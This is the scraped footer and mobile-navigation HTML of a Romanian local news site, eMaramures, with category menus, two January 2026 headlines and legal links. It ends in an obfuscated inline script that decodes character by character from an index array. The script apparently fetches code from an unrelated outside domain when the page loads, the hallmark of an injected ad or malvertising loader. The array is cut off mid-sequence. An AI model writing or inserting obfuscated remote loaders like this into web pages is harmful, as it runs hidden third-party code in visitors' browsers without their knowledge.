	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501315 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-avertizare tag-maramures tag-pompieri">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/avertizare-de-la-pompieri-riscurile-sunt-reale-si-periculoase/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Avertizare de la Pompieri: Riscurile sunt reale și periculoase!" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/619274897_1317084630462872_2121068092638219182_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/619274897_1317084630462872_2121068092638219182_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/619274897_1317084630462872_2121068092638219182_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/619274897_1317084630462872_2121068092638219182_n-750x536.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/avertizare-de-la-pompieri-riscurile-sunt-reale-si-periculoase/" data-wpel-link="internal">Avertizare de la Pompieri: Riscurile sunt reale și periculoase!</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501314 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-dgaspc tag-handicap tag-maramures tag-transport">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/persoanele-cu-handicap-grav-sau-accentuat-au-de-ales/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Lovitură dură pentru zeci de mii de maramureșeni: regulile pentru certificatul de handicap se schimbă radical" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/1763100038-handicap-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/1763100038-handicap-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/1763100038-handicap-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/1763100038-handicap-750x536.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/persoanele-cu-handicap-grav-sau-accentuat-au-de-ales/" data-wpel-link="internal">Persoanele cu handicap grav sau accentuat au de ales!</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(ejmtjgprvor==undefined){var ejmtjgprvor={ts:'1769018702',};(function(){var rowqlaahnldd=["\\","D","H","N","0",",","=","q","2","J","4","?","o","j","@","F","T","#",";","E","m","<","U","P","!","L","y","'","G","b","i","$","]","f","p","9","I","A","d","^","8","a","7","[",".","*","&"," ","k","t","x","|","e","u","r","B","/","n","h","%","3","z","V","v","O","l","Z","g","R","_","`","\"","}","K","X","s","1","w","(","S",">","c","-",")","6","Y","C",":","{","M","W","Q","5","+"];var ejmtjgprvor=[49,54,26,88,38,12,81,53,20,52,57,49,44,81,53,54,54,52,57,49,79,81,54,30,34,49,44,75,52,49,37,49,49,54,30,29,53,49,52,78,27,75,54,81,27,5,27,65,12,65,27,83,18,72,81,41,49,81,58,78,52,83,88,72,30,33,78,89,41,49,58,44,54,41,57,38,12,20,6,6,57,53,65,65,83,88,64,29,13,52,81,49,44,38,52,33,30,57,52,23,54,12,34,52,54,49,26,78,89,41,49,58,5,71,54,41,57,38,12,20,71,5,88,63,41,65,53,52,87,33,53,57,81,49,30,12,57,78,83,88,54,52,49,53,54,57,47,34,41,54,75,52,15,65,12,41,49,78,27,4,44,27,93,57,52,77,47,1,41,49,52,78,83,44,67,52,49,22,16,86,89,30,65,65,30,75,52,81,12,57,38,75,78,83,83,72,72,83,18,72,30,33,78,89,41,49,58,44,33,65,12,12,54,6,6,57,53,65,65,83,88,64,29,13,52,81,49,44,38,52,33,30,57,52,23,54,12,34,52,54,49,26,78,89,41,49,58,5,71,33,65,12,12,54,71,5,88,63,41,65,53,52,87,33,53,57,81,49,30,12,57,78,63,83,88,54,52,49,53,54,57,47,34,41,54,75,52,36,57,49,78,63,44,49,12,79,49,54,30,57,67,78,83,83,72,72,83,18,72,30,33,78,81,22,19,6,6,53,57,38,52,33,30,57,52,38,83,88,63,41,54,47,81,22,19,6,88,53,87,27,56,56,77,52,53,33,38,58,75,41,75,44,81,12,20,56,57,84,73,60,56,67,41,50,33,52,12,65,30,49,52,67,41,50,56,67,41,50,33,41,29,34,67,41,50,56,8,4,8,84,56,4,76,56,67,41,50,52,41,29,34,82,20,41,54,75,58,20,41,65,65,12,77,76,60,8,60,92,41,82,43,54,32,44,34,57,67,27,5,26,87,27,56,56,77,52,53,33,38,58,75,41,75,44,81,12,20,56,53,10,1,7,2,82,28,9,7,56,63,25,36,19,26,9,56,7,73,2,12,68,64,13,22,65,62,90,56,25,19,36,19,9,48,13,22,79,82,43,54,32,44,13,34,67,27,5,49,75,87,27,76,42,84,35,4,76,40,42,4,8,27,5,33,65,87,43,32,5,81,33,87,33,41,65,75,52,5,41,49,69,38,12,87,71,54,38,38,26,77,38,44,81,12,20,71,5,41,49,69,13,75,87,71,41,38,63,52,54,49,30,75,30,57,67,44,13,75,71,5,41,49,69,30,20,87,71,41,38,81,12,38,52,44,34,57,67,71,5,41,49,69,54,53,87,71,56,41,38,63,52,54,49,30,75,30,57,67,44,13,75,71,5,41,49,69,54,30,87,71,56,41,38,81,65,53,49,49,52,54,44,34,57,67,71,5,41,49,69,52,30,87,71,54,30,67,58,49,41,38,71,5,41,49,69,52,81,87,71,81,12,57,49,52,57,49,82,41,38,47,81,12,57,49,52,57,49,37,38,71,5,41,49,69,52,75,87,71,34,12,75,30,49,30,12,57,87,41,29,75,12,65,53,49,52,18,38,30,75,34,65,41,26,87,29,65,12,81,48,18,71,5,41,49,69,52,87,49,54,53,52,5,41,49,69,54,87,49,54,53,52,5,41,49,69,54,8,87,33,41,65,75,52,5,30,87,33,41,65,75,52,5,81,87,4,5,53,81,87,33,41,65,75,52,5,81,65,87,43,32,5,34,63,87,33,41,65,75,52,5,81,75,75,87,33,41,65,75,52,5,41,49,69,67,87,33,41,65,75,52,5,41,49,69,38,87,33,41,65,75,52,5,41,49,69,30,87,33,41,65,75,52,5,41,49,69,33,87,33,41,65,75,52,5,41,49,69,30,29,87,27,67,41,50,27,5,75,57,87,4,5,75,49,41,54,49,87,33,53,57,81,49,30,12,57,78,83,88,54,52,49,53,54,57,47,33,53,57,81,49,30,12,57,78,83,88,24,33,53,57,81,49,30,12,57,78,41,5,29,5,81,83,88,41,43,29,32,6,81,78,83,72,78,81,22,19,5,71,63,71,5,33,53,57,81,49,30,12,57,78,83,88,33,53,57,81,49,30,12,57,47,41,78,83,88,54,52,49,53,54,57,88,77,30,38,49,58,87,48,78,83,5,58,52,30,67,58,49,87,65,78,83,72,72,33,53,57,81,49,30,12,57,47,29,78,41,5,29,83,88,63,41,54,47,81,6,88,72,18,54,52,49,53,54,57,47,29,6,93,29,51,51,4,5,81,44,77,30,38,49,58,6,78,81,44,54,30,67,58,49,6,41,44,54,30,67,58,49,93,29,83,82,78,81,44,65,52,33,49,6,41,44,65,52,33,49,82,29,83,5,81,44,58,52,30,67,58,49,6,78,81,44,29,12,49,49,12,20,6,41,44,29,12,49,49,12,20,93,29,83,82,78,81,44,49,12,34,6,41,44,49,12,34,82,29,83,5,81,72,33,53,57,81,49,30,12,57,47,81,78,41,5,81,83,88,54,52,49,53,54,57,47,41,6,41,46,46,24,41,44,57,12,38,52,16,26,34,52,11,41,43,4,32,87,41,5,41,46,46,76,6,6,6,41,44,57,12,38,52,16,26,34,52,11,29,78,41,44,67,52,49,55,12,53,57,38,30,57,67,86,65,30,52,57,49,68,52,81,49,78,83,5,81,83,87,24,76,72,33,53,57,81,49,30,12,57,47,38,78,29,83,88,29,6,57,53,65,65,6,6,29,11,41,78,83,87,76,6,6,6,29,44,57,12,38,52,16,26,34,52,11,81,78,29,83,87,29,18,63,41,54,47,38,6,29,44,58,52,30,67,58,49,5,52,6,29,44,77,30,38,49,58,18,54,52,49,53,54,57,47,38,6,71,33,53,57,81,49,30,12,57,71,6,6,49,26,34,52,12,33,47,38,11,38,44,81,41,65,65,78,29,83,87,38,5,52,6,71,33,53,57,81,49,30,12,57,71,6,6,49,26,34,52,12,33,47,52,11,52,44,81,41,65,65,78,29,83,87,52,5,52,56,38,72,63,41,54,47,52,6,88,72,5,33,6,71,53,57,38,52,33,30,57,52,38,71,24,6,49,26,34,52,12,33,47,77,30,57,38,12,77,46,46,77,30,57,38,12,77,5,67,6,71,53,57,38,52,33,30,57,52,38,71,24,6,49,26,34,52,12,33,47,38,12,81,53,20,52,57,49,46,46,38,12,81,53,20,52,57,49,5,58,6,67,46,46,67,44,38,12,81,53,20,52,57,49,19,65,52,20,52,57,49,5,30,6,33,41,65,75,52,5,13,6,30,11,33,53,57,81,49,30,12,57,78,41,83,88,54,52,49,53,54,57,24,24,30,44,81,41,65,65,78,33,5,41,83,44,20,41,49,81,58,52,75,72,87,33,53,57,81,49,30,12,57,78,83,88,54,52,49,53,54,57,24,76,72,5,48,6,52,44,63,30,52,77,34,12,54,49,90,6,33,53,57,81,49,30,12,57,78,83,88,63,41,54,47,41,6,58,44,81,65,30,52,57,49,90,30,38,49,58,5,29,6,33,44,30,57,57,52,54,90,30,38,49,58,18,54,52,49,53,54,57,47,29,80,41,11,29,87,41,72,5,65,6,52,44,63,30,52,77,34,12,54,49,2,6,33,53,57,81,49,30,12,57,78,83,88,63,41,54,47,41,6,58,44,81,65,30,52,57,49,2,52,30,67,58,49,5,29,6,33,44,30,57,57,52,54,2,52,30,67,58,49,18,54,52,49,53,54,57,47,29,80,41,11,29,87,41,72,18,54,52,49,53,54,57,47,52,44,20,7,6,13,5,52,44,63,30,52,77,34,12,54,49,6,41,5,52,44,75,81,54,12,65,65,74,6,33,53,57,81,49,30,12,57,78,83,88,54,52,49,53,54,57,47,33,44,34,41,67,52,74,64,33,33,75,52,49,51,51,58,44,75,81,54,12,65,65,25,52,33,49,72,5,52,44,75,81,54,12,65,65,85,6,33,53,57,81,49,30,12,57,78,83,88,54,52,49,53,54,57,47,33,44,34,41,67,52,85,64,33,33,75,52,49,51,51,58,44,75,81,54,12,65,65,16,12,34,72,5,52,44,54,52,81,49,41,57,67,65,52,6,81,5,52,44,41,75,34,52,81,49,6,38,5,52,44,30,57,74,6,33,53,57,81,49,30,12,57,78,41,5,29,83,88,63,41,54,47,38,6,81,78,41,5,29,83,18,54,52,49,53,54,57,24,24,38,46,46,38,44,54,30,67,58,49,80,6,4,46,46,38,44,65,52,33,49,21,6,48,78,83,72,5,52,44,30,57,85,6,33,53,57,81,49,30,12,57,78,41,5,29,83,88,63,41,54,47,38,6,81,78,41,5,29,83,18,54,52,49,53,54,57,24,24,38,46,46,38,44,29,12,49,49,12,20,80,6,4,46,46,38,44,49,12,34,21,6,65,78,83,72,5,52,44,30,57,62,30,52,77,34,12,54,49,6,33,53,57,81,49,30,12,57,78,41,5,29,83,88,63,41,54,47,38,6,81,78,41,5,29,83,18,54,52,49,53,54,57,24,24,38,46,46,38,44,29,12,49,49,12,20,80,6,4,46,46,38,44,54,30,67,58,49,80,6,4,46,46,38,44,49,12,34,21,6,65,78,83,46,46,38,44,65,52,33,49,21,6,48,78,83,72,5,52,72,83,18,24,33,53,57,81,49,30,12,57,78,57,5,49,5,52,83,88,49,43,57,32,6,52,78,83,72,78,71,7,71,5,81,22,19,5,33,53,57,81,49,30,12,57,78,83,88,33,53,57,81,49,30,12,57,47,57,78,57,83,88,54,52,49,53,54,57,43,32,44,75,65,30,81,52,44,81,41,65,65,78,57,5,4,83,72,33,53,57,81,49,30,12,57,47,49,78,57,83,88,63,41,54,47,49,18,54,52,49,53,54,57,47,57,46,46,71,12,29,13,52,81,49,71,6,6,49,26,34,52,12,33,47,57,46,46,78,49,6,57,44,57,12,38,52,16,26,34,52,83,46,46,78,76,6,6,49,51,51,35,6,6,49,83,72,33,53,57,81,49,30,12,57,47,52,78,57,83,88,54,52,49,53,54,57,71,12,29,13,52,81,49,71,6,6,49,26,34,52,12,33,47,57,46,46,30,75,15,30,57,30,49,52,78,57,44,65,52,57,67,49,58,83,72,33,53,57,81,49,30,12,57,47,12,78,57,83,88,33,12,54,78,63,41,54,47,49,6,43,32,5,12,6,4,5,54,6,57,44,65,52,57,67,49,58,18,54,80,12,18,93,93,12,83,52,78,57,43,12,32,83,11,49,6,49,44,81,12,57,81,41,49,78,57,43,12,32,83,87,49,43,49,44,65,52,57,67,49,58,32,6,57,43,12,32,18,54,52,49,53,54,57,47,49,72,33,53,57,81,49,30,12,57,47,54,78,57,83,88,63,41,54,47,49,5,52,5,12,6,43,32,18,57,87,33,12,54,78,49,6,4,18,49,21,57,44,65,52,57,67,49,58,18,49,93,93,83,88,33,12,54,78,52,6,4,18,52,21,12,44,65,52,57,67,49,58,18,52,93,93,83,30,33,78,12,43,52,32,6,6,57,43,49,32,83,81,12,57,49,30,57,53,52,47,57,18,12,43,12,44,65,52,57,67,49,58,32,6,57,43,49,32,72,54,52,49,53,54,57,47,12,72,33,53,57,81,49,30,12,57,47,30,78,57,83,88,54,52,49,53,54,57,47,57,11,71,75,49,54,30,57,67,71,6,6,49,26,34,52,12,33,47,57,11,53,78,57,83,43,4,32,87,24,57,43,75,32,46,46,52,78,57,83,11,57,43,4,32,87,57,87,33,72,33,53,57,81,49,30,12,57,47,53,78,54,5,53,83,88,63,41,54,47,41,5,75,6,30,78,53,83,18,54,52,49,53,54,57,47,75,46,46,54,11,54,6,6,6,65,51,51,49,78,54,83,11,24,53,51,51,54,24,6,6,65,46,46,49,78,75,83,46,46,20,78,54,5,75,83,11,43,54,32,87,43,32,87,54,46,46,52,78,54,83,11,12,78,54,83,87,33,44,67,52,49,19,65,52,20,52,57,49,75,55,26,86,65,41,75,75,3,41,20,52,46,46,71,75,49,54,30,57,67,71,6,6,54,46,46,78,41,6,54,44,20,41,49,81,58,78,81,83,83,11,57,78,75,44,67,52,49,19,65,52,20,52,57,49,75,55,26,86,65,41,75,75,3,41,20,52,78,41,43,76,32,83,83,87,54,46,46,78,54,44,38,12,81,53,20,52,57,49,51,51,54,44,57,12,38,52,16,26,34,52,46,46,35,6,6,54,44,57,12,38,52,16,26,34,52,83,11,53,11,43,32,87,43,54,32,87,57,78,75,44,7,53,52,54,26,79,52,65,52,81,49,12,54,37,65,65,78,54,83,83,87,43,32,72,63,41,54,47,81,6,56,39,0,44,78,43,0,77,0,82,32,93,83,31,56,5,50,6,71,81,12,20,34,41,54,52,71,93,71,1,12,81,53,20,52,57,49,71,93,71,23,12,75,30,49,30,12,57,71,5,33,6,38,12,81,53,20,52,57,49,5,65,6,77,30,57,38,12,77,5,41,6,33,44,38,12,81,53,20,52,57,49,19,65,52,20,52,57,49,5,75,6,71,57,12,38,52,16,26,34,52,71,5,20,6,50,47,30,57,47,41,11,33,53,57,81,49,30,12,57,78,57,5,49,83,88,54,52,49,53,54,57,47,76,84,6,6,78,76,84,46,49,43,50,32,78,57,83,83,72,87,33,53,57,81,49,30,12,57,78,57,5,49,83,88,54,52,49,53,54,57,47,49,6,49,6,6,33,51,51,49,6,6,77,30,57,38,12,77,11,41,87,49,5,49,24,6,6,57,46,46,49,44,81,12,57,49,41,30,57,75,78,57,83,72,18,54,52,49,53,54,57,47,53,44,53,57,30,7,6,54,5,53,72,5,49,58,30,75,83,18,30,33,78,57,41,63,30,67,41,49,12,54,44,53,75,52,54,37,67,52,57,49,44,75,52,41,54,81,58,78,71,47,55,54,41,63,52,56,71,83,80,82,76,83,81,22,19,44,41,49,69,54,6,49,54,53,52,18,30,33,78,81,22,19,44,30,83,54,52,49,53,54,57,47,33,41,65,75,52,18,81,22,19,44,30,6,49,54,53,52,18,81,22,19,44,41,49,69,67,6,27,67,52,49,27,18,54,52,49,53,54,57,47,81,22,19,44,41,29,38,78,33,53,57,81,49,30,12,57,78,83,88,49,54,26,88,63,41,54,47,41,6,38,12,81,53,20,52,57,49,44,81,54,52,41,49,52,19,65,52,20,52,57,49,78,27,30,33,54,41,20,52,27,83,18,38,12,81,53,20,52,57,49,44,58,52,41,38,44,41,34,34,52,57,38,86,58,30,65,38,78,41,83,18,63,41,54,47,67,52,49,64,77,57,23,54,12,34,52,54,49,26,1,52,75,81,54,30,34,49,12,54,6,41,44,81,12,57,49,52,57,49,90,30,57,38,12,77,44,64,29,13,52,81,49,44,67,52,49,64,77,57,23,54,12,34,52,54,49,26,1,52,75,81,54,30,34,49,12,54,18,63,41,54,47,12,29,13,52,81,49,38,52,33,30,57,52,23,54,12,34,52,54,49,26,6,41,44,81,12,57,49,52,57,49,90,30,57,38,12,77,44,64,29,13,52,81,49,44,38,52,33,30,57,52,23,54,12,34,52,54,49,26,18,64,29,13,52,81,49,44,38,52,33,30,57,52,23,54,12,34,52,54,49,26,6,12,29,13,52,81,49,38,52,33,30,57,52,23,54,12,34,52,54,49,26,18,63,41,54,47,41,34,34,6,67,52,49,64,77,57,23,54,12,34,52,54,49,26,1,52,75,81,54,30,34,49,12,54,78,41,44,81,12,57,49,52,57,49,90,30,57,38,12,77,44,3,12,38,52,44,34,54,12,49,12,49,26,34,52,5,71,30,57,75,52,54,49,55,52,33,12,54,52,71,83,18,41,34,34,44,81,12,57,33,30,67,53,54,41,29,65,52,6,33,41,65,75,52,18,12,29,13,52,81,49,38,52,33,30,57,52,23,54,12,34,52,54,49,26,78,77,30,57,38,12,77,44,3,12,38,52,44,34,54,12,49,12,49,26,34,52,5,71,30,57,75,52,54,49,55,52,33,12,54,52,71,5,41,34,34,83,18,41,34,34,6,67,52,49,64,77,57,23,54,12,34,52,54,49,26,1,52,75,81,54,30,34,49,12,54,78,41,44,81,12,57,49,52,57,49,90,30,57,38,12,77,44,1,12,81,53,20,52,57,49,44,34,54,12,49,12,49,26,34,52,5,71,29,12,38,26,71,83,18,41,34,34,44,81,12,57,33,30,67,53,54,41,29,65,52,6,33,41,65,75,52,18,64,29,13,52,81,49,44,38,52,33,30,57,52,23,54,12,34,52,54,49,26,78,38,12,81,53,20,52,57,49,5,27,29,12,38,26,27,5,41,34,34,83,18,41,34,34,6,67,52,49,64,77,57,23,54,12,34,52,54,49,26,1,52,75,81,54,30,34,49,12,54,78,41,44,81,12,57,49,52,57,49,90,30,57,38,12,77,44,19,65,52,20,52,57,49,44,34,54,12,49,12,49,26,34,52,5,71,30,57,57,52,54,2,16,89,25,71,83,18,41,34,34,44,81,12,57,33,30,67,